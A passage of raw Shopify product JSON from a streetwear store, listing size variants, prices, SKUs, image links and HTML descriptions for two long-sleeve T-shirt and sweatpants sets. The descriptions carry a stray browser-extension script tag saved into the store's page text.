XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997754137,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997786905,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997819673,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997852441,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997885209,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997917977,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997950745,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50534997983513,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Global-Motorsport-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50843380515097,"product_id":9882032832793,"position":1,"created_at":"2025-09-30T20:27:10-07:00","updated_at":"2025-09-30T20:27:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","variant_ids":[50534997688601,50534997721369,50534997754137,50534997786905,50534997819673,50534997852441,50534997885209,50534997917977,50534997950745,50534997983513]},"available":true,"name":"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_0dddc2d3-3966-40e4-a860-9294b97dfc0a.jpg?v=1759289277","\/\/369losangeles.com\/cdn\/shop\/files\/Global_motorsport_4c506b66-ccf1-4140-aec7-97a92d515163.jpg?v=1759289243"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","options":["Size"],"media":[{"alt":null,"id":41968965353753,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277","width":1080},{"alt":null,"id":40694605578521,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFron_d0e9208a-03ec-401a-ae4d-207d6a91c171.jpg?v=1759289277","width":800},{"alt":null,"id":40694605545753,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_0dddc2d3-3966-40e4-a860-9294b97dfc0a.jpg?v=1759289277"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBac_0dddc2d3-3966-40e4-a860-9294b97dfc0a.jpg?v=1759289277","width":800},{"alt":null,"id":41968966205721,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_motorsport_4c506b66-ccf1-4140-aec7-97a92d515163.jpg?v=1759289243"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Global_motorsport_4c506b66-ccf1-4140-aec7-97a92d515163.jpg?v=1759289243","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9834523263257,"title":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set","handle":"natural-born-long-sleeve-t-shirt","description":"\u003cul\u003e\n\u003cli\u003e\u003cem\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWeight: 170GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-01-30T18:09:47-08:00","created_at":"2025-01-30T17:56:15-08:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50287217148185,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XS","public_title":"2XS","options":["2XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217180953,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217213721,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217246489,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217279257,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217312025,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217344793,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217377561,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217410329,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50287217443097,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Natural-Born-Long-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50842693370137,"product_id":9834523263257,"position":1,"created_at":"2025-09-30T18:21:52-07:00","updated_at":"2025-09-30T18:22:03-07:00","alt":null,"width":810,"height":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","variant_ids":[50287217148185,50287217180953,50287217213721,50287217246489,50287217279257,50287217312025,50287217344793,50287217377561,50287217410329,50287217443097]},"available":true,"name":"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"cjdropshipping","barcode":"SKU-IN-HOUSE","featured_media":{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveFrontcopy.jpg?v=1759281723","\/\/369losangeles.com\/cdn\/shop\/files\/MockupLongsleeveBackcopy.jpg?v=1759281723","\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_3dba4d63-3825-4a6b-89c4-8d6c38ac20a9.jpg?v=1759281723"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","options":["Size"],"media":[{"alt":null,"id":41968350724377,"position":1,"preview_image":{"aspect_ratio":1.0,"height":810,"width":810,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723"},"aspect_ratio":1.0,"height":810,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/Natural_Born_Long-Sleeve_T-Shirt_65a8ebd5-9355-4eea-81db-8818b84438f1.jpg?v=1759281723","width":810},{"alt":nul